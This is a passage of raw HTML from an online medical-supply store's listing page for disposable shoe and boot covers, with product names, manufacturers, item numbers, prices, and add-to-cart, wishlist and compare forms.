						Cardinal Health<br>5850<br>10327953-5850<div class="price-box price-final_price" data-role="priceBox" data-product-id="19604" data-price-box="product-id-19604">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19604"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$40.00</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19604","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327953-5850-premium-shoecover-sms-universal-blue-100bx-4-bxcs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19604">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19604","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/protective-shoe-cover-100-pr-cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei08882.jpg"
             width="251"
             height="309"
             alt="Protective Shoe Cover, 100 pr/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/protective-shoe-cover-100-pr-cs-continental-us-only.html">
                                Protective Shoe Cover, 100 pr/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>DP5310S<br>10208791-DP5310S<div class="price-box price-final_price" data-role="priceBox" data-product-id="29170" data-price-box="product-id-29170">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-29170"                data-price-amount="141.34"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$141.34</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"29170","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/29170/" method="post">
                                            <input type="hidden" name="product" value="29170">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"29170","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142961-69571-regular-full-coverage-boot-universal-50bx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei11296.jpg"
             width="251"
             height="309"
             alt="Regular Full-Coverage Boot, Universal, 50/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142961-69571-regular-full-coverage-boot-universal-50bx-3-bxcs.html">
                                Regular Full-Coverage Boot, Universal, 50/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69571<br>10142961-69571<div class="price-box price-final_price" data-role="priceBox" data-product-id="3241" data-price-box="product-id-3241">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3241"                data-price-amount="88.35"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$88.35</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"3241","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142961-69571-regular-full-coverage-boot-universal-50bx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="3241">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTQyOTYxLTY5NTcxLXJlZ3VsYXItZnVsbC1jb3ZlcmFnZS1ib290LXVuaXZlcnNhbC01MGJ4LTMtYnhjcy5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"3241","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/regular-full-coverage-boot-x-large-50-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei11296.jpg"
             width="251"
             height="309"
             alt="Regular Full-Coverage Boot, X-Large, 50/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/regular-full-coverage-boot-x-large-50-bx-3-bx-cs.html">
                                Regular Full-Coverage Boot, X-Large, 50/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69671<br>10161359-69671<div class="price-box price-final_price" data-role="priceBox" data-product-id="12914" data-price-box="product-id-12914">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-12914"                data-price-amount="88.35"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$88.35</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"12914","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/regular-full-coverage-boot-x-large-50-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="12914">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3JlZ3VsYXItZnVsbC1jb3ZlcmFnZS1ib290LXgtbGFyZ2UtNTAtYngtMy1ieC1jcy5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"12914","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-coer-universal-90-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei11265.jpg"
             width="251"
             height="309"
             alt="Shoe Coer, Universal, 90/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-coer-universal-90-bx-3-bx-cs.html">
                                Shoe Coer, Universal, 90/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69253<br>10271791-69253<div class="price-box price-final_price" data-role="priceBox" data-product-id="7543" data-price-box="product-id-7543">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-7543"                data-price-amount="78.77"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$78.77</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"7543","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-coer-universal-90-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="7543">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY29lci11bml2ZXJzYWwtOTAtYngtMy1ieC1jcy5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"7543","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-mckesson-one-size-fits-most-shoe-high-non-skid-blue-nonsterile.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/8/5/852189_2.jpg"
             width="251"
             height="309"
             alt="Shoe Cover McKesson One Size Fits Most Shoe-High Non-Skid Blue NonSterile"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-mckesson-one-size-fits-most-shoe-high-non-skid-blue-nonsterile.html">
                                Shoe Cover McKesson One Size Fits Most Shoe-High Non-Skid Blue NonSterile                            </a>
                        </strong>
						McKesson<br>16-3510<br>823535-16-3510<div class="price-box price-final_price" data-role="priceBox" data-product-id="61732" data-price-box="product-id-61732">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-61732"                data-price-amount="56.98"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$56.98</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"61732","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/61732/" method="post">
                                            <input type="hidden" name="product" value="61732">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"61732","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-mckesson-x-large-shoe-high-non-skid-blue-nonsterile.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/8/5/852189.jpg"
             width="251"
             height="309"
             alt="Shoe Cover McKesson X-Large Shoe-High Non-Skid Blue Nonsterile"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-mckesson-x-large-shoe-high-non-skid-blue-nonsterile.html">
                                Shoe Cover McKesson X-Large Shoe-High Non-Skid Blue Nonsterile                            </a>
                        </strong>
						McKesson<br>16-3557<br>852189-16-3557<div class="price-box price-final_price" data-role="priceBox" data-product-id="61731" data-price-box="product-id-61731">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-61731"                data-price-amount="9.96"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$9.96</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"61731","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-mckesson-x-large-shoe-high-non-skid-blue-nonsterile.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="61731">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItbWNrZXNzb24teC1sYXJnZS1zaG9lLWhpZ2gtbm9uLXNraWQtYmx1ZS1ub25zdGVyaWxlLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"61731","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-regular-100-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei67479.jpg"
             width="251"
             height="309"
             alt="Shoe Cover with Traction, Blue, Regular, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-regular-100-bx-3-bx-cs.html">
                                Shoe Cover with Traction, Blue, Regular, 100/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69114<br>10249888-69114<div class="price-box price-final_price" data-role="priceBox" data-product-id="16814" data-price-box="product-id-16814">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16814"                data-price-amount="15.86"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$15.86</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"16814","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-regular-100-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="16814">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItd2l0aC10cmFjdGlvbi1ibHVlLXJlZ3VsYXItMTAwLWJ4LTMtYngtY3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"16814","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-x-large-100-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover with Traction, Blue, X-Large, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-x-large-100-bx-3-bx-cs.html">
                                Shoe Cover with Traction, Blue, X-Large, 100/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69121<br>10314413-69121<div class="price-box price-final_price" data-role="priceBox" data-product-id="19175" data-price-box="product-id-19175">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19175"                data-price-amount="18.34"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$18.34</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
